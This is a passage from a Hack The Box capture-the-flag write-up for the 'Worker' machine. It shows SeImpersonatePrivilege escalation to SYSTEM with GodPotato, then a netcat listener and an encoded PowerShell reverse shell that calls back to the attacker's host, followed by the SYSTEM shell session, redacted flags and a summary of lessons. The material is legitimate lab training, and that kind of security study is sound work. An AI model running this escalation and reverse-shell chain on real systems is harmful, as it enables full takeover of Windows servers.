[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 944 Token:0x632 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 8092
nt authority\system
It worked! Let's get a reverse shell as SYSTEM!
- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:55:58(HKT)]
└> rlwrap -cAr nc -lvnp 53
listening on [any] 53 ...
- PowerShell reverse shell: (Generated from revshells.com)
c:\windows\system32\inetsrv>C:\Windows\Temp\GodPotato.exe -cmd "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAyACIALAA1ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA" [*] CombaseModule: 0x140706833498112 [*] DispatchTable: 0x140706835807440 [*] UseProtseqFunction: 0x140706835187600 [*] UseProtseqFunctionParamCount: 6 [*] HookRPC [*] Start PipeServer [*] Trigger RPCSS [*] CreateNamedPipe \\.\pipe\83a356f2-dd0a-413a-8b87-d773e26630ef\pipe\epmapper [*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046 [*] DCOM obj IPID: 00000002-21c8-ffff-6106-7de26c24b7df [*] DCOM obj OXID: 0x24385a6896a0305c [*] DCOM obj OID: 0xb91d319d5588d12d [*] DCOM obj Flags: 0x281 [*] DCOM obj PublicRefs: 0x0 [*] Marshal Object bytes len: 100 [*] UnMarshal Object [*] Pipe Connected! [*] CurrentUser: NT AUTHORITY\NETWORK SERVICE [*] CurrentsImpersonationLevel: Impersonation [*] Start Search System Token [*] PID : 944 Token:0x632 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation [*] Find System Token : True [*] UnmarshalObject: 0x80070776 [*] CurrentUser: NT AUTHORITY\SYSTEM [*] process start with pid 9036 #< CLIXML - Profit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:55:58(HKT)]
└> rlwrap -cAr nc -lvnp 53
listening on [any] 53 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.203] 51208
PS C:\windows\system32\inetsrv> whoami; ipconfig /all
nt authority\system
Windows IP Configuration
Host Name . . . . . . . . . . . . : Worker
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-3C-E3
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::454d:fe80:9bc9:f741%4(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.203(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 117461078
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-AC-4B-C4-00-50-56-B9-89-30
DNS Servers . . . . . . . . . . . : 8.8.8.8
[...]
I'm nt authority\system! :D
user.txt:
PS C:\Users\robisl\Desktop> type user.txt
{Redacted}
Rooted
root.txt:
PS C:\Users\Administrator\Desktop> type root.txt
{Redacted}

Conclusion
What we've learned:
- Retrieving sensitive information from Apache Subversion (SVN) repository
- Exploiting CI/CD pipeline in Azure DevOps Server
- Vertical privilege escalation via abusing
SeImpersonatePrivilegewith GodPotato